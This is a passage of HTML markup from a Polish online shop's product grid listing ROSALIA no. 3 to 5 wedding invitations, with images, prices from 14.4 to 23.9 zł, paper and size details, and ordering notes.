https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-7-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-5/" title="Zaproszenie ROSALIA no. 5">
            Zaproszenie ROSALIA no. 5        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>14,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>jedno- lub dwukartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Pierwsza karta wykończona tłoczeniem i inicjałami pary młodej. Całość przewiązana wstążką w wybranym kolorze &#8211; na zdjęciach widoczna &#8220;soczysta zieleń&#8221; i koperty w kolorze białym oraz szałwiowym.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><em><strong>Wstążka w wybranym kolorze jest dołączona do samodzielnego przewiązania kart zaproszeń.</strong></em></p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 120 mm x 170 mm przewiązane kokardką (kolory znajdziesz na ostatnich zdjęciach)</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta i wstążka w wybranym kolorze</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374756 status-publish first instock product_cat-zaproszenia product_tag-druk_na_kopertach product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374756" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-4/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-4/" title="Zaproszenie ROSALIA no. 4">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA no. 4" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA no. 4" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-4-1-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-4/" title="Zaproszenie ROSALIA no. 4">
            Zaproszenie ROSALIA no. 4        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>23,9&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Otwierane zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Front wykończony podwójnym tłoczeniem i inicjałami pary młodej, środek z treścią zaproszenia. Całość przewiązana wstążką w wybranym kolorze &#8211; na zdjęciach widoczna &#8220;soczysta zieleń&#8221; i koperty w kolorze białym oraz szałwiowym.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 120 mm x 170 mm (po złożeniu) przewiązane kokardką (kolory znajdziesz na ostatnich zdjęciach)</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta i kokardka w wybranym kolorze</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Na zdjęciach prócz zaproszenia widoczne są dwie koperty z różnymi możliwościami druku, pierwszy przykładowy wariant z drukiem na froncie, drugi na klapce koperty.</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374754 status-publish instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374754" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-3/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-3/" title="Zaproszenie ROSALIA no. 3">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA no. 3" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA no. 3" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-3-2-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-3/" title="Zaproszenie ROSALIA no. 3">
            Zaproszenie ROSALIA no. 3        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>22,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona podwójnym tłoczeniem z motywem kwiatowym. Karty połączone złotym lub srebrnym elementem z kokardką w wybranym kolorze &#8211; na zdjęciach widoczna &#8220;soczysta zieleń&#8221; i koperty w kolorze białym oraz szałwiowym.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 115 mm x 166 mm, łączone złotym lub srebrnym elementem i kokardką (kolory znajdziesz na ostatnich zdjęciach)</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta i wstążka w wybranym kolorze</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
